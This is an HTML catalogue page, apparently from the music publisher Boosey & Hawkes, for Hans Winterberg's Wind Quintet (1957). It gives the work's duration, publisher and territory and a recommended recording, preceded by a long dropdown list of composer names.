            <option value="/composer/Erwin+Koch-Raphael" >Koch-Raphael, Erwin</option>
            <option value="/composer/Zoltán+Kodály" >Kodály, Zoltán</option>
            <option value="/composer/Józef+Koffler" >Koffler, Józef</option>
            <option value="/composer/Barbara+Kolb" >Kolb, Barbara</option>
            <option value="/composer/Erich Wolfgang+Korngold" >Korngold, Erich Wolfgang</option>
            <option value="/composer/Olli+Kortekangas" >Kortekangas, Olli</option>
            <option value="/composer/Hans+Krása" >Krása, Hans</option>
            <option value="/composer/Bernhard+Krol" >Krol, Bernhard</option>
            <option value="/composer/György+Kurtág" >Kurtág, György</option>
            <option value="/composer/Simon+Laks" >Laks, Simon</option>
            <option value="/composer/Marius Felix+Lange" >Lange, Marius Felix</option>
            <option value="/composer/Lars-Erik+Larsson" >Larsson, Lars-Erik</option>
            <option value="/composer/James+Lavino" >Lavino, James</option>
            <option value="/composer/Dejan+Lazic" >Lazic, Dejan</option>
            <option value="/composer/Benjamin+Lees" >Lees, Benjamin</option>
            <option value="/composer/Craig+Leon" >Leon, Craig</option>
            <option value="/composer/Marvin David+Levy" >Levy, Marvin David</option>
            <option value="/composer/Boris+Liatoshinsky" >Liatoshinsky, Boris</option>
            <option value="/composer/Liza+Lim" >Lim, Liza</option>
            <option value="/composer/Magnus+Lindberg" >Lindberg, Magnus</option>
            <option value="/composer/David T+Little" >Little, David T</option>
            <option value="/composer/Jonathan+Lloyd" >Lloyd, Jonathan</option>
            <option value="/composer/Alexander+Lokshin" >Lokshin, Alexander</option>
            <option value="/composer/Zdenek+Lukáš" >Lukáš, Zdenek</option>
            <option value="/composer/Ami+Maayani" >Maayani, Ami</option>
            <option value="/composer/Tod+Machover" >Machover, Tod</option>
            <option value="/composer/Steven+Mackey" >Mackey, Steven</option>
            <option value="/composer/James+MacMillan" >MacMillan, James</option>
            <option value="/composer/Claus-Steffen+Mahnkopf" >Mahnkopf, Claus-Steffen</option>
            <option value="/composer/Ursula+Mamlok" >Mamlok, Ursula</option>
            <option value="/composer/Philippe+Manoury" >Manoury, Philippe</option>
            <option value="/composer/Igor+Markevitch" >Markevitch, Igor</option>
            <option value="/composer/Rolf+Martinsson" >Martinsson, Rolf</option>
            <option value="/composer/Bohuslav+Martinu" >Martinu, Bohuslav</option>
            <option value="/composer/Pietro+Mascagni" >Mascagni, Pietro</option>
            <option value="/composer/Grace-Evangeline+Mason" >Mason, Grace-Evangeline</option>
            <option value="/composer/David+Matthews" >Matthews, David</option>
            <option value="/composer/Nicholas+Maw" >Maw, Nicholas</option>
            <option value="/composer/Peter+Maxwell Davies" >Maxwell Davies, Peter</option>
            <option value="/composer/Nikolai+Medtner" >Medtner, Nikolai</option>
            <option value="/composer/Olivier+Messiaen" >Messiaen, Olivier</option>
            <option value="/composer/Edgar+Meyer" >Meyer, Edgar</option>
            <option value="/composer/Krzysztof+Meyer" >Meyer, Krzysztof</option>
            <option value="/composer/Meredith+Monk" >Monk, Meredith</option>
            <option value="/composer/Jan+Müller-Wieland" >Müller-Wieland, Jan</option>
            <option value="/composer/Sheila+Nelson" >Nelson, Sheila</option>
            <option value="/composer/Olga+Neuwirth" >Neuwirth, Olga</option>
            <option value="/composer/Marko+Nikodijevic" >Nikodijevic, Marko</option>
            <option value="/composer/Christopher+Norton" >Norton, Christopher</option>
            <option value="/composer/Francisco+Nunez" >Nunez, Francisco</option>
            <option value="/composer/Helmut+Oehring" >Oehring, Helmut</option>
            <option value="/composer/Jacques+Offenbach" >Offenbach, Jacques</option>
            <option value="/composer/Gabriela+Ortiz" >Ortiz, Gabriela</option>
            <option value="/composer/Nick+Page" >Page, Nick</option>
            <option value="/composer/Andrzej+Panufnik" >Panufnik, Andrzej</option>
            <option value="/composer/Jim+Papoulis" >Papoulis, Jim</option>
            <option value="/composer/Julia+Perry" >Perry, Julia</option>
            <option value="/composer/Hans+Pfitzner" >Pfitzner, Hans</option>
            <option value="/composer/Hans Georg+Pflüger" >Pflüger, Hans Georg</option>
            <option value="/composer/Matthias+Pintscher" >Pintscher, Matthias</option>
            <option value="/composer/Walter+Piston" >Piston, Walter</option>
            <option value="/composer/Gavriil Nikolayevich+Popov" >Popov, Gavriil Nikolayevich</option>
            <option value="/composer/Elizabeth+Poston" >Poston, Elizabeth</option>
            <option value="/composer/Serge+Prokofieff" >Prokofieff, Serge</option>
            <option value="/composer/Wenchen+Qin" >Qin, Wenchen</option>
            <option value="/composer/Roger+Quilter" >Quilter, Roger</option>
            <option value="/composer/Sergei+Rachmaninoff" >Rachmaninoff, Sergei</option>
            <option value="/composer/Osmo Tapio+Räihälä" >Räihälä, Osmo Tapio</option>
            <option value="/composer/Imant+Raminsh" >Raminsh, Imant</option>
            <option value="/composer/Paul+Ramsier" >Ramsier, Paul</option>
            <option value="/composer/Doreen+Rao" >Rao, Doreen</option>
            <option value="/composer/Alexander+Raskatov" >Raskatov, Alexander</option>
            <option value="/composer/Karol+Rathaus" >Rathaus, Karol</option>
            <option value="/composer/Einojuhani+Rautavaara" >Rautavaara, Einojuhani</option>
            <option value="/composer/Martin Christoph+Redel" >Redel, Martin Christoph</option>
            <option value="/composer/Max+Reger" >Reger, Max</option>
            <option value="/composer/Steve+Reich" >Reich, Steve</option>
            <option value="/composer/Jüri+Reinvere" >Reinvere, Jüri</option>
            <option value="/composer/Gerald+Resch" >Resch, Gerald</option>
            <option value="/composer/James+Reynolds" >Reynolds, James</option>
            <option value="/composer/Wayland+Rogers" >Rogers, Wayland</option>
            <option value="/composer/Ned+Rorem" >Rorem, Ned</option>
            <option value="/composer/Christopher+Rouse" >Rouse, Christopher</option>
            <option value="/composer/Rolf+Rudin" >Rudin, Rolf</option>
            <option value="/composer/Antonio+Ruiz-Pipó" >Ruiz-Pipó, Antonio</option>
            <option value="/composer/John+Rutter" >Rutter, John</option>
            <option value="/composer/Peter+Ruzicka" >Ruzicka, Peter</option>
            <option value="/composer/Aziza+Sadikova" >Sadikova, Aziza</option>
            <option value="/composer/Sven-David+Sandström" >Sandström, Sven-David</option>
            <option value="/composer/Johannes X.+Schachtner" >Schachtner, Johannes X.</option>
            <option value="/composer/Steffen+Schleiermacher" >Schleiermacher, Steffen</option>
            <option value="/composer/Annette+Schlünz" >Schlünz, Annette</option>
            <option value="/composer/Albert+Schnelzer" >Schnelzer, Albert</option>
            <option value="/composer/Alfred+Schnittke" >Schnittke, Alfred</option>
            <option value="/composer/Franz+Schreker" >Schreker, Franz</option>
            <option value="/composer/Wolfgang-Andreas+Schultz" >Schultz, Wolfgang-Andreas</option>
            <option value="/composer/Stephen+Schwartz" >Schwartz, Stephen</option>
            <option value="/composer/Reinhard+Schwarz-Schilling" >Schwarz-Schilling, Reinhard</option>
            <option value="/composer/Wolfgang von+Schweinitz" >Schweinitz, Wolfgang von</option>
            <option value="/composer/Frank+Schwemmer" >Schwemmer, Frank</option>
            <option value="/composer/Kurt+Schwertsik" >Schwertsik, Kurt</option>
            <option value="/composer/Chris+Seidler" >Seidler, Chris</option>
            <option value="/composer/Rodion+Shchedrin" >Shchedrin, Rodion</option>
            <option value="/composer/Sean+Shepherd" >Shepherd, Sean</option>
            <option value="/composer/Donghoon+Shin" >Shin, Donghoon</option>
            <option value="/composer/Dmitri+Shostakovich" >Shostakovich, Dmitri</option>
            <option value="/composer/Mark+Simpson" >Simpson, Mark</option>
            <option value="/composer/Dmitri+Smirnov" >Smirnov, Dmitri</option>
            <option value="/composer/Ana+Sokolovic" >Sokolovic, Ana</option>
            <option value="/composer/Leopold+Spinner" >Spinner, Leopold</option>
            <option value="/composer/Charles Villiers+Stanford" >Stanford, Charles Villiers</option>
            <option value="/composer/Walter+Steffens" >Steffens, Walter</option>
            <option value="/composer/Günter+Steinke" >Steinke, Günter</option>
            <option value="/composer/Richard+Strauss" >Strauss, Richard</option>
            <option value="/composer/Igor+Stravinsky" >Stravinsky, Igor</option>
            <option value="/composer/Mike+Svoboda" >Svoboda, Mike</option>
            <option value="/composer/Wladyslaw+Szpilman" >Szpilman, Wladyslaw</option>
            <option value="/composer/Boris Alexandrovich+Tchaikovsky" >Tchaikovsky, Boris Alexandrovich</option>
            <option value="/composer/Pyotr+Tchaikovsky" >Tchaikovsky, Pyotr</option>
            <option value="/composer/Iris+ter Schiphorst" >ter Schiphorst, Iris</option>
            <option value="/composer/Jeanine+Tesori" >Tesori, Jeanine</option>
            <option value="/composer/Werner+Thärichen" >Thärichen, Werner</option>
            <option value="/composer/Virgil+Thomson" >Thomson, Virgil</option>
            <option value="/composer/Christopher+Tin" >Tin, Christopher</option>
            <option value="/composer/Will+Todd" >Todd, Will</option>
            <option value="/composer/Andrew+Toovey" >Toovey, Andrew</option>
            <option value="/composer/Michael+Torke" >Torke, Michael</option>
            <option value="/composer/Manfred+Trojahn" >Trojahn, Manfred</option>
            <option value="/composer/Mark-Anthony+Turnage" >Turnage, Mark-Anthony</option>
            <option value="/composer/Galina+Ustvolskaya" >Ustvolskaya, Galina</option>
            <option value="/composer/Pierangelo+Valtinoni" >Valtinoni, Pierangelo</option>
            <option value="/composer/Ralph+Vaughan Williams" >Vaughan Williams, Ralph</option>
            <option value="/composer/Claude+Vivier" >Vivier, Claude</option>
            <option value="/composer/Wladimir+Vogel" >Vogel, Wladimir</option>
            <option value="/composer/Hans+Vogt" >Vogt, Hans</option>
            <option value="/composer/Gottfried+von Einem" >von Einem, Gottfried</option>
            <option value="/composer/Ignatz+Waghalter" >Waghalter, Ignatz</option>
            <option value="/composer/Rudolf+Wagner-Régeny" >Wagner-Régeny, Rudolf</option>
            <option value="/composer/William+Walton" >Walton, William</option>
            <option value="/composer/Peter+Warlock" >Warlock, Peter</option>
            <option value="/composer/Mieczyslaw+Weinberg" >Weinberg, Mieczyslaw</option>
            <option value="/composer/Jaromír+Weinberger" >Weinberger, Jaromír</option>
            <option value="/composer/Egon+Wellesz" >Wellesz, Egon</option>
            <option value="/composer/Lotta+Wennäkoski" >Wennäkoski, Lotta</option>
            <option value="/composer/Gerhart von+Westerman" >Westerman, Gerhart von</option>
            <option value="/composer/Bill+Whelan" >Whelan, Bill</option>
            <option value="/composer/Eric+Whitacre" >Whitacre, Eric</option>
            <option value="/composer/Thom+Willems" >Willems, Thom</option>
            <option value="/composer/Malcolm+Williamson" >Williamson, Malcolm</option>
            <option value="/composer/Hans+Winterberg" >Winterberg, Hans</option>
            <option value="/composer/Felix+Woyrsch" >Woyrsch, Felix</option>
            <option value="/composer/Iannis+Xenakis" >Xenakis, Iannis</option>
            <option value="/composer/Isang+Yun" >Yun, Isang</option>
            <option value="/composer/Helmut+Zapf" >Zapf, Helmut</option>
            <option value="/composer/Hans+Zender" >Zender, Hans</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

        </div>


                </div>
            <div class="page__content">
                

<div class="container container--with-border-sides">
    <div class="block block--padding-top block--padding-bottom block--light">
    <header class="page-header">
        <div class="page-header__inner">
            <div class="page-header__content">
                <div class="page-header__composer"><a href="/composer/Hans+Winterberg">Winterberg, Hans</a></div>
                <div class="page-header__wrapper">
                    <h1 class="page-header__title">Wind Quintet</h1>
                            <span>(1957)</span>
                </div>
                <div class="page-header__subtitle"></div>
                <div class="page-header__subtitle">Duration: 13&#39;</div>
            </div>
        </div>
    </header>
                        <div class="generic-title">Publisher</div>
<p>Bote &amp; Bock</p>
    <div id="territory">
        <div class="generic-block">
            <div class="generic-title">Territory</div>
            <div>
                This work is available from Boosey &amp; Hawkes
                 for the world.
            </div>
        </div>
    </div>
                    <!--New buttons-->
                    <div class="generic-block">
                        <div id="recording" class="generic-item">
                            <div id="recommendedRecording" class="generic-title">Recommended Recording</div>
                            <div class="generic-leftright-item">
                                    <div class="generic-list-left"><img class="product__image" src="/imagesw/print/$wm3_0x0_$_WinterbergCDChamber1Web.jpg" alt="cd_cover" /></div>

                                    <div class="generic-list-right">
                                        
                                        <div class="generic-text3"><p>Arizona Wind Quintet<br />
Toccata Classics TOCC 0491</p>
</div>
                                    </div>
                            </div>
                        </div>
                    </div>
        <div class="generic-block">
            <div class="generic-title">Links</div>
            <div  class=" search-generic"><ul><li><a href="/cr/calendar/perf_results?musicid=108947" title="" >Performances</a></li></ul></div>
        </div>

    </div>
</div>
                    <div id="newsletterSignup" class="prefooter ">
        <div class="prefooter__title"><a href="https://www.boosey.com/profile/emailSubscribe.cshtml" data-popup><i class="fa fa-envelope" aria-hidden="true"></i>Subscribe to our email newsletters</a></div>
        <div class="prefooter__subtitle">Stay updated on the latest composer news and publications</div>
    </div>

            </div>
        </div>
    </main>
        <footer class="footer">
        <nav class="footer-nav">
            <!-- Main Links -->
            <ul class="footer-nav__list">
                    <li class="footer-nav__item">
        <a href="/aboutus/help/" title="Frequently Asked Questions">FAQ</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/contact.cshtml" title="Email us">Contact Us</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/employment.cshtml" title="Careers">Careers</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/privacy_policy.cshtml" title="Privacy Policy">Privacy Policy</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/accessibility_statement.cshtml" title="Accessibility Statement">Accessibility Statement</a>
    </li>

            </ul>
            <!-- Socials -->
                <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Find us on Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Find us on Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Follow us on Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Follow us on Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Follow us on Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Follow us on Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="View Our YouTube Channel"><img src="/img_s/vector/youtube--blue.svg" alt="View Our YouTube Channel"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Listen on Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Listen on Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="View our scores on nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="View our scores on nkoda"></a>
    </li>

    </ul>

            <div class="footer-nav__logos">
                <img class="logo--bh-concord" src="/img_s/vector/booseyandhawkes_ACC.svg" alt="Boosey & Hawkes - A Concord Company" />
            </div>
            <div class="footer-nav__copyright">&copy; 2026 Boosey & Hawkes</div>

        </nav>
    </footer>

</body>
</html>